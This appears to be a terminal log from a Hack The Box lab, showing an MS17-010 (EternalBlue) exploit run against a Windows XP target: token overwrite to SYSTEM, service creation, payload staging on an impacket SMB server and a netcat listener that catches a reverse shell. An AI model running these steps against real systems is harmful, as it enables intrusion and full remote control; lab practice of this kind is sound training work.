 leak next transaction
CONNECTION: 0x8606a568
SESSION: 0xe10c2388
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe17ffd70
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe17ffe10
overwriting token UserAndGroups
Opening SVCManager on 10.10.10.4.....
Creating service qvjk.....
Starting service qvjk.....
The NETBIOS connection with the remote host timed out.
Removing service qvjk.....
ServiceExec Error on: 10.10.10.4
nca_s_proto_error
Done
root@kali:~/Documents/HTB/MS17-010#
root@kali:~/Documents/HTB/MS17-010# impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.4,1035)
[-] SMB2_NEGOTIATE: SMB2 not supported, fallbacking
[*] AUTHENTICATE_MESSAGE (\,LEGACY)
[*] User \LEGACY authenticated successfully
[*] :::00::4141414141414141
root@kali:~/Documents/HTB/MS17-010# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.4] 1037
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>